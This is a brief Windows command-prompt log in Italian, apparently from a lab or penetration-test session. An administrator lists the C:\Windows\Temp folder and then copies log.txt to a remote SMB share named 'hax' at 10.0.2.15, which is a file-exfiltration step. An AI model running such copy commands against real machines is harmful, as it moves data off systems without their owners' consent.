 amministratore@DESKTOP-004APQ9 C:\Windows\Temp>dir
 Il volume nell'unità C non ha etichetta.
 Numero di serie del volume: 1C14-CEA5

 Directory di C:\Windows\Temp

30/05/2024  13:06    <DIR>          .
30/05/2024  13:06    <DIR>          ..
28/05/2024  18:19                53 .ses
19/05/2024  17:00         7.182.784 4e627046-17a4-496b-860c-70d44074a2e3.tmp
21/05/2024  08:30                53 bb3a785178f443fda931098a5a9a306b.db.ses
30/05/2024  13:11             2.242 log.txt
28/05/2024  18:19                 0 mat-debug-2696.log
28/05/2024  18:00                 0 mat-debug-2956.log
30/05/2024  09:50                 0 mat-debug-740.log
30/05/2024  12:05            46.610 MpCmdRun.log
30/05/2024  09:46           174.946 MpSigStub.log
30/05/2024  10:33    <DIR>          MsEdgeCrashpad
30/05/2024  13:06           262.183 msedge_installer.log
30/05/2024  12:03    <DIR>          WinSAT
              10 File      7.668.871 byte
               4 Directory  25.599.975.424 byte disponibili

amministratore@DESKTOP-004APQ9 C:\Windows\Temp>copy C:\windows\temp\log.txt \\10.0.2.15\hax\log.txt
        1 file copiati.